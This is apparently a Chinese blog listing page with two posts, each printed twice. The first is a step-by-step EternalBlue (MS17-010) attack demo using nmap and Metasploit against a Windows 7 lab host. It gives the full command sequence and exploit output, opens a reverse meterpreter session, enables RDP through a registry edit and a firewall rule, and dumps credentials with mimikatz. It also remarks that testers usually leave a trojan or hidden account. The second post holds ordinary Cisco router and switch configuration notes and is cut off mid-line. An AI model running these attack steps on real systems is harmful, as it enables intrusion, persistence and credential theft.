搜索到

285

篇与

的结果

-

Metasploit MS17-010永恒之蓝攻击演示 kaliLinux内置了非常多优秀的安全软件,本文演示的是如何利用MS17-010漏洞,通过nmap和MSF完成发现、扫描、攻击、登录的相关操作。相关软件:windows7操作系统(启用文件共享)、Kalilinux操作系统一、发现查看本机IP$ ifconfig eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 10.0.0.112 netmask 255.255.255.0 broadcast 10.0.0.255 对10.0.0.0/24网段进行深层扫描,确认开放445段口$ nmap -Pn 10.0.0.0/24 Nmap scan report for tnt-PC (10.0.0.221) Host is up (0.0012s latency). Not shown: 996 filtered ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 5357/tcp open wsdapi 切换到root账户sudo su (root????kali)#: 二、扫描启动msf# msfconsole IIIIII dTb.dTb _.---._ II 4' v 'B .'"".'/|\`.""'. II 6. .P : .' / | \ `. : II 'T;. .;P' '.' / | \ `.' II 'T; ;P' `. / | \ .' IIIIII 'YvP' `-.__|__.-' I love shells --egypt =[ metasploit v6.0.30-dev ] + -- --=[ 2099 exploits - 1129 auxiliary - 357 post ] + -- --=[ 592 payloads - 45 encoders - 10 nops ] + -- --=[ 7 evasion ] Metasploit tip: Display the Framework log using the log command, learn more with help log msf6 > 装载EXPmsf6 > use auxiliary/scanner/smb/smb_ms17_010 msf6 auxiliary(scanner/smb/smb_ms17_010) > 设置目标IPmsf6 auxiliary(scanner/smb/smb_ms17_010) > set RhOSTS 10.0.0.221 RhOSTS => 10.0.0.221 扫描发现漏洞msf6 auxiliary(scanner/smb/smb_ms17_010) > run [+] 10.0.0.221:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit) [*] 10.0.0.221:445 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed 三、攻击装载攻击模块msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue [*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.0.0.221 rhosts => 10.0.0.221 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LhOST 10.0.0.112 LhOST => 10.0.0.112 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LpORT 444 LpORT => 444 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp payload => windows/x64/meterpreter/reverse_tcp msf6 exploit(windows/smb/ms17_010_eternalblue) > 攻击msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit [*] Started reverse TCP handler on 10.0.0.112:444 [*] 10.0.0.221:445 - Executing automatic check (disable AutoCheck to override) [*] 10.0.0.221:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check [+] 10.0.0.221:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit) [*] 10.0.0.221:445 - Scanned 1 of 1 hosts (100% complete) [+] 10.0.0.221:445 - The target is vulnerable. [*] 10.0.0.221:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check [+] 10.0.0.221:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit) [*] 10.0.0.221:445 - Scanned 1 of 1 hosts (100% complete) [*] 10.0.0.221:445 - Connecting to target for exploitation. [+] 10.0.0.221:445 - Connection established for exploitation. [+] 10.0.0.221:445 - Target OS selected valid for OS indicated by SMB reply [*] 10.0.0.221:445 - CORE raw buffer dump (38 bytes) [*] 10.0.0.221:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima [*] 10.0.0.221:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service [*] 10.0.0.221:445 - 0x00000020 50 61 63 6b 20 31 Pack 1 [+] 10.0.0.221:445 - Target arch selected valid for arch indicated by DCE/RPC reply [*] 10.0.0.221:445 - Trying exploit with 12 Groom Allocations. [*] 10.0.0.221:445 - Sending all but last fragment of exploit packet [*] 10.0.0.221:445 - Starting non-paged pool grooming [+] 10.0.0.221:445 - Sending SMBv2 buffers [+] 10.0.0.221:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [*] 10.0.0.221:445 - Sending final SMBv2 buffers. [*] 10.0.0.221:445 - Sending last fragment of exploit packet! [*] 10.0.0.221:445 - Receiving response from exploit packet [+] 10.0.0.221:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)! [*] 10.0.0.221:445 - Sending egg to corrupted connection. [*] 10.0.0.221:445 - Triggering free of corrupted buffer. [*] Sending stage (200262 bytes) to 10.0.0.221 [*] Meterpreter session 1 opened (10.0.0.112:444 -> 10.0.0.221:49162) at 2021-03-17 20:46:36 +0800 [+] 10.0.0.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 10.0.0.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 10.0.0.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= 攻击成功,查看系统信息meterpreter > sysinfo Computer : TNT-PC OS : Windows 7 (6.1 Build 7601, Service Pack 1). Architecture : x64 System Language : zh_CN Domain : WORKGROUP Logged On Users : 2 Meterpreter : x64/windows meterpreter > 查看系统截图meterpreter > screenshot Screenshot saved to: /home/tnt/桌面/OHtgaYJN.jpeg 开启3389端口,打开防火墙端口meterpreter > shell Process 876 created. Channel 2 created. C:\Windows\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f netsh advfirewall firewall add rule name="2346p" protocol=TCP dir=in localport=2346 action=allow C:\Windows\system32>netstat -an netstat -an TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 获取系统密码meterpreter > load mimikatz meterpreter > creds_wdigest [+] Running as SYSTEM [*] Retrieving wdigest credentials wdigest credentials =================== Username Domain Password -------- ------ -------- (null) (null) (null) TNT-PC$ WORKGROUP (null) tnt tnt-PC tnt 三、登录通过远程登陆连接目标,演示完成(可通过软件破解实现win7系统双开3389)rdesktop 10.0.0.221 最后通常在做安全测试时不会登录对方系统,而是留下木马或建立隐匿账户。本文仅是一次攻击演示,请勿在真实环境下进行,后果自负。

Metasploit MS17-010永恒之蓝攻击演示 kaliLinux内置了非常多优秀的安全软件,本文演示的是如何利用MS17-010漏洞,通过nmap和MSF完成发现、扫描、攻击、登录的相关操作。相关软件:windows7操作系统(启用文件共享)、Kalilinux操作系统一、发现查看本机IP$ ifconfig eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 10.0.0.112 netmask 255.255.255.0 broadcast 10.0.0.255 对10.0.0.0/24网段进行深层扫描,确认开放445段口$ nmap -Pn 10.0.0.0/24 Nmap scan report for tnt-PC (10.0.0.221) Host is up (0.0012s latency). Not shown: 996 filtered ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 5357/tcp open wsdapi 切换到root账户sudo su (root????kali)#: 二、扫描启动msf# msfconsole IIIIII dTb.dTb _.---._ II 4' v 'B .'"".'/|\`.""'. II 6. .P : .' / | \ `. : II 'T;. .;P' '.' / | \ `.' II 'T; ;P' `. / | \ .' IIIIII 'YvP' `-.__|__.-' I love shells --egypt =[ metasploit v6.0.30-dev ] + -- --=[ 2099 exploits - 1129 auxiliary - 357 post ] + -- --=[ 592 payloads - 45 encoders - 10 nops ] + -- --=[ 7 evasion ] Metasploit tip: Display the Framework log using the log command, learn more with help log msf6 > 装载EXPmsf6 > use auxiliary/scanner/smb/smb_ms17_010 msf6 auxiliary(scanner/smb/smb_ms17_010) > 设置目标IPmsf6 auxiliary(scanner/smb/smb_ms17_010) > set RhOSTS 10.0.0.221 RhOSTS => 10.0.0.221 扫描发现漏洞msf6 auxiliary(scanner/smb/smb_ms17_010) > run [+] 10.0.0.221:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit) [*] 10.0.0.221:445 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed 三、攻击装载攻击模块msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue [*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.0.0.221 rhosts => 10.0.0.221 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LhOST 10.0.0.112 LhOST => 10.0.0.112 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LpORT 444 LpORT => 444 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp payload => windows/x64/meterpreter/reverse_tcp msf6 exploit(windows/smb/ms17_010_eternalblue) > 攻击msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit [*] Started reverse TCP handler on 10.0.0.112:444 [*] 10.0.0.221:445 - Executing automatic check (disable AutoCheck to override) [*] 10.0.0.221:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check [+] 10.0.0.221:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit) [*] 10.0.0.221:445 - Scanned 1 of 1 hosts (100% complete) [+] 10.0.0.221:445 - The target is vulnerable. [*] 10.0.0.221:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check [+] 10.0.0.221:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit) [*] 10.0.0.221:445 - Scanned 1 of 1 hosts (100% complete) [*] 10.0.0.221:445 - Connecting to target for exploitation. [+] 10.0.0.221:445 - Connection established for exploitation. [+] 10.0.0.221:445 - Target OS selected valid for OS indicated by SMB reply [*] 10.0.0.221:445 - CORE raw buffer dump (38 bytes) [*] 10.0.0.221:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima [*] 10.0.0.221:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service [*] 10.0.0.221:445 - 0x00000020 50 61 63 6b 20 31 Pack 1 [+] 10.0.0.221:445 - Target arch selected valid for arch indicated by DCE/RPC reply [*] 10.0.0.221:445 - Trying exploit with 12 Groom Allocations. [*] 10.0.0.221:445 - Sending all but last fragment of exploit packet [*] 10.0.0.221:445 - Starting non-paged pool grooming [+] 10.0.0.221:445 - Sending SMBv2 buffers [+] 10.0.0.221:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [*] 10.0.0.221:445 - Sending final SMBv2 buffers. [*] 10.0.0.221:445 - Sending last fragment of exploit packet! [*] 10.0.0.221:445 - Receiving response from exploit packet [+] 10.0.0.221:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)! [*] 10.0.0.221:445 - Sending egg to corrupted connection. [*] 10.0.0.221:445 - Triggering free of corrupted buffer. [*] Sending stage (200262 bytes) to 10.0.0.221 [*] Meterpreter session 1 opened (10.0.0.112:444 -> 10.0.0.221:49162) at 2021-03-17 20:46:36 +0800 [+] 10.0.0.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 10.0.0.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 10.0.0.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= 攻击成功,查看系统信息meterpreter > sysinfo Computer : TNT-PC OS : Windows 7 (6.1 Build 7601, Service Pack 1). Architecture : x64 System Language : zh_CN Domain : WORKGROUP Logged On Users : 2 Meterpreter : x64/windows meterpreter > 查看系统截图meterpreter > screenshot Screenshot saved to: /home/tnt/桌面/OHtgaYJN.jpeg 开启3389端口,打开防火墙端口meterpreter > shell Process 876 created. Channel 2 created. C:\Windows\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f netsh advfirewall firewall add rule name="2346p" protocol=TCP dir=in localport=2346 action=allow C:\Windows\system32>netstat -an netstat -an TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 获取系统密码meterpreter > load mimikatz meterpreter > creds_wdigest [+] Running as SYSTEM [*] Retrieving wdigest credentials wdigest credentials =================== Username Domain Password -------- ------ -------- (null) (null) (null) TNT-PC$ WORKGROUP (null) tnt tnt-PC tnt 三、登录通过远程登陆连接目标,演示完成(可通过软件破解实现win7系统双开3389)rdesktop 10.0.0.221 最后通常在做安全测试时不会登录对方系统,而是留下木马或建立隐匿账户。本文仅是一次攻击演示,请勿在真实环境下进行,后果自负。 -



思科模拟器笔记 本文记录的是使用思科模拟器搭建:思科常用命令ACL访问控制列表vlan隔离+PAT段口多路复用Rip距离矢量内部网关协议单臂路由+NAT复用PAT三层交换SVI+路由器PAT思科常用命令#show version 显示版本号 #running-configuration 显示当前配置 #show interfaces ethernet 0/1 显示接口信息 #show ip 显示交换机IP地址 config#hostname sw1 设置主机名 config#ip address 1.1.1.1 255.255.255.0 配置IP地址 config#ip default-gateway 1.1.1.1 配置缺省网关 config#interface e0/1 config#duplex full 配置全双工模式 #setup 初始化配置 #show startup 显示启动配置 config#line console 0 config-line#login config-line#password cisco 终端密码 config#line vty 0 4 启动5个虚拟终端 config-line#login config-line#password sanjose config#enable password cisco 开启密码 config#enable secret sanfran 特权模式密码 config#interface type number 端口标识 config#interface type slot/port 针对模块交换机 配置串行端口 #configure term config#interface serial 0 config-if#clock rate 64000 设置时钟速率 config-if#bandwidth 64 设置带宽 config-if#shutdown 关闭接口 config-if#no shutdown 开启接口 保存配置 #copy runnig-config startup-config #write #reload 重启 #telnet 1.1.1.1 使用telnet连接到远程设备 #<ctrl-shift-6>x 挂起 #resume 1 恢复 #sh session 查看telnet连接 #sh user 查看登陆的用户 #disconnnect 关闭远程回话 #clear line 11关闭被远程打开的回话 #ip name-server 1.1.1.1 绑定hosts #ping 1.1.1.1 #trace 1.1.1.1 CDP 思科发现协议 PVST+ 思科生成树协议 VTP 思科Vlan同步协议 S1 config#vtp mode server 服务器 S1 config#vtp domain sw 域名 S1 config#vtp password cisco 密码 S2 config#vtp mode client 客户端 S3 config#vtp mode transparent 透明模式 S1 config#interface f0/1 S1 config-if#switchport mode trunk S1 config-if#switchport trunk native vlan 99 S1 config-if#no shutdown config#ip route 1.1.1.1 0.0.0.255 静态路由 config#ip route 0.0.0.0 0.0.0.0 1.1.1.1 默认路由 解决路由环路 定义最大值 水平分割 路由毒化 毒性逆转 抑制计时器 触发更新 RIP协议 config#router rip config-route#network 1.1.1.0 config-route#network 1.1.2.0 直连路由 #show ip protocols 核实rip配置 #sh ip route #debug ip rip IGRP #route igrp 100 #network 1.1.1.0 #network 1.1.2.0 直连路由 EIGRP #router eigrp 100 #network 1.1.1.0 #network 1.1.2.0 直连路由 OSFP config#router ospf 1 config-router#net 1.1.1.0 0.0.0.255 area 0 config-router#net 1.1.2.0 0.0.0.255 area 0 宣告路由 config#router ospf 2 config-router#net 0.0.0.0 255.255.255.255 area 0 宣告所有路由 ACL 标准访问列表 范围从1-99 access-list 1 premit 172.16.0.0 0.0.255.255 允许一个网段 接口方向 f0/0 interface ethernet 0 ip access-group 1 out 允许规则 interface ethernet 1 ip access-group 1 out 允许规则 access-list 1 deny 172.16.4.13 0.0.0.0 拒绝一个主机 access-list 1 permit 0.0.0.0 255.255.255.255 允许其他 接口方向 e0 172.16.3.0 方向out interface ethernet 0 ip access-group 1 out access-list 1 deny 172.16.4.0 0.0.0.255 拒绝一个子网 access-list 1 permit any 允许其他 接口方向 e0 172.16.3.0 方向out interface ethernet 0 ip access-group 1 out 扩展ACL 扩展访问列表 从100-199 access-list 101 deny ecp 172.16.4.0 0.0.0.255 172.16.3.0 0.0.0.255 eq 21 禁止172.16.4.0到172.16.3.0从E0出去的ftp服务 access-list 101 permit ip any any interface ethernet 0 ip access-group 101 out access-list 101 deny tcp 172.16.4.0 0.0.0.255 any eq 23 禁止网络172.16.4.0从e0出去的telnet access-list 101 permit ip any any interface ethernet 0 ip access-group 101 out ACL访问控制列表vlan隔离+PAT段口多路复用SW config#int f0/10 config-if#switchport mode access config-if#switchport access vlan 10 (设置vlan10) config#int f0/11 config-if#switchport mode access config-if#switchport access vlan 20 (设置vlan20) config#ip routing (启用路由模式) config#int vlan 10 config-if#ip address 10.0.1.1 255.255.255.0 config-if#no shutdown (启用vlan10 SVI) config#int vlan 20 config-if#ip address 10.0.2.1 255.255.255.0 config-if#no shutdown (启用vlan20 SVI) PC IP 掩码 网关 SW(ACL vlan20隔离 其余通讯) Switch(config)#access-list 100 deny ip 10.0.2.0 0.0.0.255 10.0.1.0 0.0.0.255 (屏蔽从1.0到2.0网段的通讯 在1.0网段上是in方向) Switch(config)#access-list 100 deny ip 10.0.2.0 0.0.0.255 10.0.3.0 0.0.0.255 Switch(config)#access-list 100 permit ip any any (允许其他) Switch(config)#int vlan 20 (2.0网段是vlan20) Switch(config-if)#ip access-group 100 in (加载规则) RT config#int f0/0 config-if#ip address 1.1.1.1 255.255.255.0 config-if#no shutdown (外网设置) config#int f0/1 config-if#ip address 10.0.0.1 255.255.255.0 config-if#no shutdown (内网设置) SW config#int f0/1 config-if#no switchport config-if#ip address 10.0.0.2 255.255.255.0 (三层交换启用接口) config#ip route 0.0.0.0 0.0.0.0 10.0.0.1 (三层交换配置静态路由) RT config#ip route 10.0.0.0 255.255.0.0 10.0.0.2 (路由器配置静态路由) config#access-list 1 permit 10.0.0.0 0.0.255.255 config#ip nat in so list 1 int f0/0 overload config#int f0/0 config-if#ip nat outside config#int f0/1 config-if#ip nat inside (路由器配置NAT) Rip距离矢量内部网关协议rip V1 int f0/0 ip add 1.1.1.1 255.255.255.0 no sh int f0/1 ip add 1.1.2.1 255.255.255.0 no sh exit router rip network 1.1.1.0 network 1.1.2.0 rip V2 int f0/0ip add 1.1.1.1 255.255.255.0no shint f0/1ip add 1.1.2.1 255.255.255.0no shexitrouter ripversion 2no auto-summarynetwork 1.1.1.0network 1.1.2.0单臂路由+NAT复用PAT交换机 Switch>en Switch#conf t Switch(config)#interface f0/10 Switch(config-if)#switchport mode access Switch(config-if)#switchport access vlan 10 Switch(config-if)#no shutdown Switch#conf t Switch(config)#interface f0/11 Switch(config-if)#switchport mode access Switch(config-if)#switchport access vlan 20 Switch(config-if)#no shutdown Switch(config)#interface f0/1 Switch(config-if)#switchport mode trunk Switch(config-if)#no shutdown 路由器 Router(config)#interface f0/0 Router(config-if)#no shutdown Router(config)#interface f0/0.10 Router(config-subif)#encapsulation dot1Q 10 Router(config)#interface f0/0.20 Router(config-subif)#encapsulation dot1Q 20 Router(config-subif)#ip address 172.16.20.1 255.255.255.0 Router#wr 客户端 ping NAT复用pat router(config)#int f0/0 router(config-if)#ip add 1.1.1.1 255.0.0.0 (设置外部端口ip) router(config-if)#int f0/0.10 (vlan) router(config-if)#ip add 192.168.10.1 255.255.255.0 (设置内部端口ip) router(config)#access-list 1 permit 192.168.1.0 0.0.0.255 (定义acl或any全局) router(config)#ip nat in so list 1 int f0/0 overload (配置复用路由器外部端口地址转换) router(config)#int f0/0 router(config-if)#ip nat outside router(config-if)#int f0/1 router(config-if)#ip nat inside (在内部和外部端口启用nat) router(config)#ip route 0.0.0.0 0.0.0.0 gateway-ip (配置默认路由,保证数据包正常选路路由,这里gateway通过isp下发配置) 三层交换SVI+路由器PATSW config#int f0/10 config-if#switchport mode access config-if#switchport access vlan 10 (设置vlan10) config#int f0/11 config-if#switchport mode access config-if#switchport access vlan 20 (设置vlan20) config#ip routing (启用路由模式) config#int vlan 10 config-if#ip address 10.0.1.1 255.255.255.0 config-if#no shutdown (启用vlan10 SVI) config#int vlan 20 config-if#ip address 10.0.2.1 255.255.255.0 config-if#no shutdown (启用vlan20 SVI) PC IP 掩码 网关 RT config#int f0/0 config-if#ip address 1.1.1.1 255.255.255.0 config-if#no shutdown (外网设置) config#int f0/1 config-if#ip address 10.0.0.1 255.255.255.0 config-if#no shutdown (内网设置) SW config#int f0/1 config-if#no switchport config-if#ip address 10.0.0.2 255.255.255.0 (三层交换启用接口) config#ip route 0.0.0.0 0.0.0.0 10.0.0.1 (三层交换配置静态路由) RT config#ip route 10.0.0.0 255.255.0.0 10.0.0.2 (路由器配置静态路由) config#access-list 1 permit 10.0.0.0 0.0.255.255 config#ip nat in so list 1 int f0/0 overload config#int f0/0 config-if#ip nat outside config#int f0/1 config-if#ip nat inside (路由器配置NAT)

思科模拟器笔记 本文记录的是使用思科模拟器搭建:思科常用命令ACL访问控制列表vlan隔离+PAT段口多路复用Rip距离矢量内部网关协议单臂路由+NAT复用PAT三层交换SVI+路由器PAT思科常用命令#show version 显示版本号 #running-configuration 显示当前配置 #show interfaces ethernet 0/1 显示接口信息 #show ip 显示交换机IP地址 config#hostname sw1 设置主机名 config#ip address 1.1.1.1 255.255.255.0 配置IP地址 config#ip default-gateway 1.1.1.1 配置缺省网关 config#interface e0/1 config#duplex full 配置全双工模式 #setup 初始化配置 #show startup 显示启动配置 config#line console 0 config-line#login config-line#password cisco 终端密码 config#line vty 0 4 启动5个虚拟终端 config-line#login config-line#password sanjose config#enable password cisco 开启密码 config#enable secret sanfran 特权模式密码 config#interface type number 端口标识 config#interface type slot/port 针对模块交换机 配置串行端口 #configure term config#interface serial 0 config-if#clock rate 64000 设置时钟速率 config-if#bandwidth 64 设置带宽 config-if#shutdown 关闭接口 config-if#no shutdown 开启接口 保存配置 #copy runnig-config startup-config #write #reload 重启 #telnet 1.1.1.1 使用telnet连接到远程设备 #<ctrl-shift-6>x 挂起 #resume 1 恢复 #sh session 查看telnet连接 #sh user 查看登陆的用户 #disconnnect 关闭远程回话 #clear line 11关闭被远程打开的回话 #ip name-server 1.1.1.1 绑定hosts #ping 1.1.1.1 #trace 1.1.1.1 CDP 思科发现协议 PVST+ 思科生成树协议 VTP 思科Vlan同步协议 S1 config#vtp mode server 服务器 S1 config#vtp domain sw 域名 S1 config#vtp password cisco 密码 S2 config#vtp mode client 客户端 S3 config#vtp mode transparent 透明模式 S1 config#interface f0/1 S1 config-if#switchport mode trunk S1 config-if#switchport trunk native vlan 99 S1 config-if#no shutdown config#ip route 1.1.1.1 0.0.0.255 静态路由 config#ip route 0.0.0.0 0.0.0.0 1.1.1.1 默认路由 解决路由环路 定义最大值 水平分割 路由毒化 毒性逆转 抑制计时器 触发更新 RIP协议 config#router rip config-route#network 1.1.1.0 config-route#network 1.1.2.0 直连路由 #show ip protocols 核实rip配置 #sh ip route #debug ip rip IGRP #route igrp 100 #network 1.1.1.0 #network 1.1.2.0 直连路由 EIGRP #router eigrp 100 #network 1.1.1.0 #network 1.1.2.0 直连路由 OSFP config#router ospf 1 config-router#net 1.1.1.0 0.0.0.255 area 0 config-router#net 1.1.2.0 0.0.0.255 area 0 宣告路由 config#router ospf 2 config-router#net 0.0.0.0 255.255.255.255 area 0 宣告所有路由 ACL 标准访问列表 范围从1-99 access-list 1 premit 172.16.0.0 0.0.255.255 允许一个网段 接口方向 f0/0 interface ethernet 0 ip access-group 1 out 允许规则 interface ethernet 1 ip access-group 1 out 允许规则 access-list 1 deny 172.16.4.13 0.0.0.0 拒绝一个主机 access-list 1 permit 0.0.0.0 255.255.255.255 允许其他 接口方向 e0 172.16.3.0 方向out interface ethernet 0 ip access-group 1 out access-list 1 deny 172.16.4.0 0.0.0.255 拒绝一个子网 access-list 1 permit any 允许其他 接口方向 e0 172.16.3.0 方向out interface ethernet 0 ip access-group 1 out 扩展ACL 扩展访问列表 从100-199 access-list 101 deny ecp 172.16.4.0 0.0.0.255 172.16.3.0 0.0.0.255 eq 21 禁止172.16.4.0到172.16.3.0从E0出去的ftp服务 access-list 101 permit ip any any interface ethernet 0 ip access-group 101 out access-list 101 deny tcp 172.16.4.0 0.0.0.255 any eq 23 禁止网络172.16.4.0从e0出去的telnet access-list 101 permit ip any any interface ethernet 0 ip access-group 101 out ACL访问控制列表vlan隔离+PAT段口多路复用SW config#int f0/10 config-if#switchport mode access config-if#switchport access vlan 10 (设置vlan10) config#int f0/11 config-if#switchport mode access config-if#switchport access vlan 20 (设置vlan20) config#ip routing (启用路由模式) config#int vlan 10 config-if#ip address 10.0.1.1 255.255.255.0 config-if#no shutdown (启用vlan10 SVI) config#int vlan 20 config-if#ip address 10.0.2.1 255.255.255.0 config-if#no shutdown (启用vlan20 SVI) PC IP 掩码 网关 SW(ACL vlan20隔离 其余通讯) Switch(config)#access-list 100 deny ip 10.0.2.0 0.0.0.255 10.0.1.0 0.0.0.255 (屏蔽从1.0到2.0网段的通讯 在1.0网段上是in方向) Switch(config)#access-list 100 deny ip 10.0.2.0 0.0.0.255 10.0.3.0 0.0.0.255 Switch(config)#access-list 100 permit ip any any (允许其他) Switch(config)#int vlan 20 (2.0网段是vlan20) Switch(config-if)#ip access-group 100 in (加载规则) RT config#int f0/0 config-if#ip address 1.1.1.1 255.255.255.0 config-if#no shutdown (外网设置) config#int f0/1 config-if#ip address 10.0.0.1 255.255.255.0 config-if#no shutdown (内网设置) SW config#int f0/1 config-if#no switchport config-if#ip address 10.0.0.2 255.255.255.0 (三层交换启用接口) config#ip route 0.0.0.0 0.0.0.0 10.0.0.1 (三层交换配置静态路由) RT config#ip route 10.0.0.0 255.255.0.0 10.0.0.2 (路由器配置静态路由) config#access-list 1 permit 10.0.0.0 0.0.255.255 config#ip nat in so list 1 int f0/0 overload config#int f0/0 config-if#ip nat outside config#int f0/1 config-if#ip nat inside (路由器配置NAT) Rip距离矢量内部网关协议rip V1 int f0/0 ip add 1.1.1.1 255.255.255.0 no sh int f0/1 ip add 1.1.2.1 255.255.255.0 no sh exit router rip network 1.1.1.0 network 1.1.2.0 rip V2 int f0/0ip add 1.1.1.1 255.255.255.0no shint f0/1ip add 1.1.2.1 255.255.255.0no shexitrouter ripversion 2no auto-summarynetwork 1.1.1.0network 1.1.2.0单臂路由+NAT复用PAT交换机 Switch>en Switch#conf t Switch(config)#interface f0/10 Switch(config-if)#switchport mode access Switch(config-if)#switchport access vlan 10 Switch(config-if)#no shutdown Switch#conf t Switch(config)#interface f0/11 Switch(config-if)#switchport mode access Switch(config-if)#switchport access vlan 20 Switch(config-if)#no shutdown Switch(config)#interface f0/1 Switch(config-if)#switchport mode trunk Switch(config-if)#no shutdown 路由器 Router(config)#interface f0/0 Router(config-if)#no shutdown Router(config)#interface f0/0.10 Router(config-subif)#encapsulation dot1Q 10 Router(config)#interface f0/0.20 Router(config-subif)#encapsulation dot1Q 20 Router(config-subif)#ip address 172.16.20.1 255.255.255.0 Router#wr 客户端 ping NAT复用pat router(config)#int f0/0 router(config-if)#ip add 1.1.1.1 255.0.0.0 (设置外部端口ip) router(config-if)#int f0/0.10 (vlan) router(config-if)#ip add 192.168.10.1 255.255.255.0 (设置内部端口ip) router(config)#access-list 1 permit 192.168.1.0 0.0.0.255 (定义acl或any全局) router(config)#ip nat in so list 1 int f0/0 overload (配置复用路由器外部端口地址转换) router(config)#int f0/0 router(config-if)#ip nat outside router(config-if)#int f0/1 router(config-if)#ip nat inside (在内部和外部端口启用nat) router(config)#ip route 0.0.0.0 0.0.0.0 gateway-ip (配置默认路由,保证数据包正常选路路由,这里gateway通过isp下发配置) 三层交换SVI+路由器PATSW config#int f0/10 